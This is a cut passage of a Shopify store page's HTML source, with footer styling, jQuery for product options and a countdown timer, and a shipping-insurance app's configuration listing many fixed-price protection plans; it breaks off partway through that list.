</div> 

   

  
</footer>



<style>
  .footer-box .wrapper{
  	max-width: 1510px;
  }

.trustpilot-widget > iframe {
    width: 180px !important;
    height: 89px !important;
    margin: 0 auto;
}
</style>



</div>

    
    <div class="overlay-drawer"></div>
  </div>
  
  
  <script>
    
  </script>

  
  

  
    <script>
      // Override default values of shop.strings for each template.
      // Alternate product templates can change values of
      // add to cart button, sold out, and unavailable states here.
      theme.productStrings = {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable"
      }
    </script>
  
  
  
  
  
  <script>
  $(document).ready(function() {
      var flag=0;
      var getText='';
      $('input:radio').change(function() {        
        var selected_value = $(this).val();
        $(this).closest('.custom_options_row').find('.custom_js_value').html(selected_value);

      });
      
      $('.product-form__item-radio.Head-Connection input:radio').change(function() {
        var strset='';
        var selected_value = $(this).val();
        if(flag==0){
       	 getText = jQuery('.single-option-radio__label').eq(1).text(); 
         flag=1;
        }
        //jQuery('.single-option-radio__label').eq(1).text('');
        strset = getText+': '+selected_value;
        jQuery('.single-option-radio__label span').eq(1).text(": "+selected_value);

      });

      $('.product-form__item-radio.Sculpting').hide();
      $('.product-form__item-select.Sculpting').hide();
      $('#sculpting-options').change(function(){
        var select_value = this.value;
        $('.product-form__item-radio.Sculpting fieldset input').each(function(){
          if($(this).val() == select_value ){
            $(this).trigger("click");
          }
        });
        
     
      });
    });
    
    
    
    
    // Set the date we're counting down to
 
    
   function count_down(c_date){
      var countDownDate = new Date(c_date).getTime();
      var x = setInterval(function() {
        var now = new Date().getTime();  
        var distance = countDownDate - now;
        var days = Math.floor(distance / (1000 * 60 * 60 * 24));
        
        if(days <= 9){
        days = "0"+days;
           console.log('d==> ',days);
        }
        
        var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        
        if(hours <= 9){
          hours = "0"+hours;
          console.log('h==> ',hours);
        }
        
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        
        if(minutes <= 9){
          minutes = "0"+minutes;
           console.log('m==> ',minutes);
        }
        
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);    
         console.log('s==> ',seconds);
        
         $(".custom-day-date1").html(days + "<span class='for-black-text'>days</span");
         $(".custom-day-date2").html(hours + "<span class='for-black-text'>hours</span");
         $(".custom-day-date3").html(minutes + "<span class='for-black-text'>mins</span");
         $(".custom-day-date4").html(seconds + "<span class='for-black-text'>sec</span");
        
        
        
        
        if (distance < 0) {
          clearInterval(x);
          $(".custom-day-date").html("EXPIRED");
        }
      }, 1000);
    }
    

    
    $(document).ready(function(){
    var c_date = $('.hidden-timer').text();
      console.log('myyy-- ', c_date);
      count_down(c_date);
    });
    
    
    //announcement-bottom mobile  slider    
      jQuery(document).ready(function(){
        
        jQuery('.announcement-slider').slick({
          infinite: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          autoplay: true,
          autoplaySpeed: 2000,
        });
        
      });
    
    
    
  </script>
  
       <style>
          body .simply-insurance {
            max-width: 100%;
          }
         .jdgm-prev-badge__text
         {padding-left:1% !important;}
         .jdgm-form__reviewer-name-format-dropdown-arrow,.jdgm-sort-dropdown-arrow {

           display: none !important;

         }
         .jdgm-form__reviewer-name-format-dropdown,.jdgm-sort-dropdown {
           width: 130px !important;
         }
         .jdgm-histogram__bar-content {

           background: #5600e3 !important;
         }
         .product-single__form .product-form__item .product-form__input {
           width: 269px;
         }
         label.hulkapps_swatch_option {
           width: auto !important;
         }
  </style>
<div id="shopify-block-AMGZ5aGxqbTdIQndOT__16843599010748508989" class="shopify-block shopify-app-block"><!-- simply-insurance --><script>
    window.sspStorefrontCustomization = {};
    window.simplyInsurance = window.simplyInsurance || {};
    window.cn = function(o) {
      return "undefined" == typeof o || null == o || "" == o.toString().trim()
    };
 
    simplyInsurance.widgetSettings = null;
    
      simplyInsurance.widgetSettings = {"selected_layout":"toggle","consent_popup_enabled":false,"is_grey_icon":false,"consent_popup":{"text":{"title":{"text":"Shipping Protection","font_size":14,"font_color":"#000000","font_weight":"600"},"subtitle":{"text":"from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft","font_size":13,"font_color":"#000000","font_weight":"400"}},"popup_position":"topRight","background":{"color":"#f5f5f5","hover_background_color":"#ffffff"},"border":{"border_color":"#e4e4e4","border_radius":8,"border_width":1},"spacing":{"margin":30,"padding":15},"text_styling":{"text_color":"#000000","font_size":"14px","font_weight":"400"}},"button":{"label_and_appearance":{"button_label":"Checkout + Shipping Protection • ##plan_price##","font_size":14,"font_weight":400,"tooltip_message":"Get peace of mind with Shipping Protection in the event your delivery is damaged, stolen, or lost during transit."},"primary_button":{"button_text":"Checkout + ##plan_price## (Protection)","text_size":15,"text_color":"#ffffff","text_hover_color":"#ffffff","background_color":"#000000","background_hover_color":"#000000","padding":15,"margin":0,"border":0,"border_color":"#000000","border_radius":0},"add_secondary_button":false,"secondary_button":{"link_text":"Checkout without shipping protection","font_size":16,"font_color":"#000000"}},"grey_icon":false};
    
 
    simplyInsurance.insurancePlan = "{\"insurance_plan_title\":\"Shipping Insurance + ##plan_price##\",\"insurance_plan_description\":null,\"opt_in_message\":\"Get peace of mind with Delivery Guarantee in the event your delivery is damaged,stolen,or lost during transist.\",\"opt_out_message\":\"By deselecting shipping insurance, We are not liable for lost, damaged, or stolen items\",\"widget_image_url\":\"https:\/\/simply-insurance.s3.us-east-2.amazonaws.com\/1740483631946shipping-insurance.png\",\"widget_subtitle\":\"100% Payment guarantee \u0026 Protect your order from damage, loss, or theft + ##plan_price\",\"sidecart\":false,\"insurance_auto_enable\":true,\"tool_tip_message\":\"Get peace of mind with Shipping Insurance in the event your delivery is damaged, stolen, or lost during transit.\",\"insurance_plan_type\":\"percentage\",\"cart_percentage\":\"0.5\",\"product_handle\":\"shipping-protection\",\"is_app_enable\":\"yes\",\"planArray\":[{\"insurance_plan_name\":\"2.00\",\"insurance_plan_amount\":\"2.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799239716\"},{\"insurance_plan_name\":\"2.50\",\"insurance_plan_amount\":\"2.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799272484\"},{\"insurance_plan_name\":\"3.00\",\"insurance_plan_amount\":\"3.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799305252\"},{\"insurance_plan_name\":\"3.50\",\"insurance_plan_amount\":\"3.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799338020\"},{\"insurance_plan_name\":\"4.00\",\"insurance_plan_amount\":\"4.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799370788\"},{\"insurance_plan_name\":\"4.50\",\"insurance_plan_amount\":\"4.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799403556\"},{\"insurance_plan_name\":\"5.00\",\"insurance_plan_amount\":\"5.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799436324\"},{\"insurance_plan_name\":\"5.50\",\"insurance_plan_amount\":\"5.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799469092\"},{\"insurance_plan_name\":\"6.00\",\"insurance_plan_amount\":\"6.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799501860\"},{\"insurance_plan_name\":\"6.50\",\"insurance_plan_amount\":\"6.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799534628\"},{\"insurance_plan_name\":\"7.00\",\"insurance_plan_amount\":\"7.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799567396\"},{\"insurance_plan_name\":\"7.50\",\"insurance_plan_amount\":\"7.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799600164\"},{\"insurance_plan_name\":\"8.00\",\"insurance_plan_amount\":\"8.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799632932\"},{\"insurance_plan_name\":\"8.50\",\"insurance_plan_amount\":\"8.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799665700\"},{\"insurance_plan_name\":\"9.00\",\"insurance_plan_amount\":\"9.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799698468\"},{\"insurance_plan_name\":\"9.50\",\"insurance_plan_amount\":\"9.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799731236\"},{\"insurance_plan_name\":\"10.00\",\"insurance_plan_amount\":\"10.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799764004\"},{\"insurance_plan_name\":\"10.50\",\"insurance_plan_amount\":\"10.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799796772\"},{\"insurance_plan_name\":\"11.00\",\"insurance_plan_amount\":\"11.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799829540\"},{\"insurance_plan_name\":\"11.50\",\"insurance_plan_amount\":\"11.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799862308\"},{\"insurance_plan_name\":\"12.00\",\"insurance_plan_amount\":\"12.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799895076\"},{\"insurance_plan_name\":\"12.50\",\"insurance_plan_amount\":\"12.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799927844\"},{\"insurance_plan_name\":\"13.00\",\"insurance_plan_amount\":\"13.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799960612\"},{\"insurance_plan_name\":\"13.50\",\"insurance_plan_amount\":\"13.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799993380\"},{\"insurance_plan_name\":\"14.00\",\"insurance_plan_amount\":\"14.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800026148\"},{\"insurance_plan_name\":\"14.50\",\"insurance_plan_amount\":\"14.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800058916\"},{\"insurance_plan_name\":\"15.00\",\"insurance_plan_amount\":\"15.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800091684\"},{\"insurance_plan_name\":\"15.50\",\"insurance_plan_amount\":\"15.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800124452\"},{\"insurance_plan_name\":\"16.00\",\"insurance_plan_amount\":\"16.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800157220\"},{\"insurance_plan_name\":\"16.50\",\"insurance_plan_amount\":\"16.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800189988\"},{\"insurance_plan_name\":\"17.00\",\"insurance_plan_amount\":\"17.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800222756\"},{\"insurance_plan_name\":\"17.50\",\"insurance_plan_amount\":\"17.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800255524\"},{\"insurance_plan_name\":\"18.00\",\"insurance_plan_amount\":\"18.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800288292\"},{\"insurance_plan_name\":\"18.50\",\"insurance_plan_amount\":\"18.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800321060\"},{\"insurance_plan_name\":\"19.00\",\"insurance_plan_amount\":\"19.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800353828\"},{\"insurance_plan_name\":\"19.50\",\"insurance_plan_amount\":\"19.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800386596\"},{\"insurance_plan_name\":\"20.00\",\"insurance_plan_amount\":\"20.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800419364\"},{\"insurance_plan_name\":\"20.50\",\"insurance_plan_amount\":\"20.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800452132\"},{\"insurance_plan_name\":\"21.00\",\"insurance_plan_amount\":\"21.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800484900\"},{\"insurance_plan_name\":\"21.50\",\"insurance_plan_amount\":\"21.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800517668\"},{\"insurance_plan_name\":\"22.00\",\"insurance_plan_amount\":\"22.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800550436\"},{\"insurance_plan_name\":\"22.50\",\"insurance_plan_amount\":\"22.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800583204\"},{\"insurance_plan_name\":\"23.00\",\"insurance_plan_amount\":\"23.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800615972\"},{\"insurance_plan_name\":\"23.50\",\"insurance_plan_amount\":\"23.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800648740\"},{\"insurance_plan_name\":\"24.00\",\"insurance_plan_amount\":\"24.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800681508\"},{\"insurance_plan_name\":\"24.50\",\"insurance_plan_amount\":\"24.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800714276\"},{\"insurance_plan_name\":\"25.00\",\"insurance_plan_amount\":\"25.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800747044\"},{\"insurance_plan_name\":\"25.50\",\"insurance_plan_amount\":\"25.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800779812\"},{\"insurance_plan_name\":\"26.00\",\"insurance_plan_amount\":\"26.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800812580\"},{\"insurance_plan_name\":\"26.50\",\"insurance_plan_amount\":\"26.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800845348\"},{\"insurance_plan_name\":\"27.00\",\"insurance_plan_amount\":\"27.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800878116\"},{\"insurance_plan_name\":\"27.50\",\"insurance_plan_amount\":\"27.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800910884\"},{\"insurance_plan_name\":\"28.00\",\"insurance_plan_amount\":\"28.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800943652\"},{\"insurance_plan_name\":\"28.50\",\"insurance_plan_amount\":\"28.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800976420\"},{\"insurance_plan_name\":\"29.00\",\"insurance_plan_amount\":\"29.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801009188\"},{\"insurance_plan_name\":\"29.50\",\"insurance_plan_amount\":\"29.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801041956\"},{\"insurance_plan_name\":\"30.00\",\"insurance_plan_amount\":\"30.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801074724\"},{\"insurance_plan_name\":\"30.50\",\"insurance_plan_amount\":\"30.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801107492\"},{\"insurance_plan_name\":\"31.00\",\"insurance_plan_amount\":\"31.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801140260\"},{\"insurance_plan_name\":\"31.50\",\"insurance_plan_amount\":\"31.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801173028\"},{\"insurance_plan_name\":\"32.00\",\"insurance_plan_amount\":\"32.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801205796\"},{\"insurance_plan_name\":\"32.50\",\"insurance_plan_amount\":\"32.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801238564\"},{\"insurance_plan_name\":\"33.00\",\"insurance_plan_amount\":\"33.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801271332\"},{\"insurance_plan_name\":\"33.50\",\"insurance_plan_amount\":\"33.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801304100\"},{\"insurance_plan_name\":\"34.00\",\"insurance_plan_amount\":\"34.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801336868\"},{\"insurance_plan_name\":\"34.50\",\"insurance_plan_amount\":\"34.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801369636\"},{\"insurance_plan_name\":\"35.00\",\"insurance_plan_amount\":\"35.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801402404\"},{\"insurance_plan_name\":\"35.50\",\"insurance_plan_amount\":\"35.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801435172\"},{\"insurance_plan_name\":\"36.00\",\"insurance_plan_amount\":\"36.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801467940\"},{\"insurance_plan_name\":\"36.50\",\"insurance_plan_amount\":\"36.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801500708\"},{\"insurance_plan_name\":\"37.00\",\"insurance_plan_amount\":\"37.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801533476\"},{\"insurance_plan_name\":\"37.50\",\"insurance_plan_amount\":\"37.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801566244\"},{\"insurance_plan_name\":\"38.00\",\"insurance_plan_amount\":\"38.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801599012\"},{\"insurance_plan_name\":\"38.50\",\"insurance_plan_amount\":\"38.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801631780\"},{\"insurance_plan_name\":\"39.00\",\"insurance_plan_amount\":\"39.00\",\"min_order_price\":null,\"max_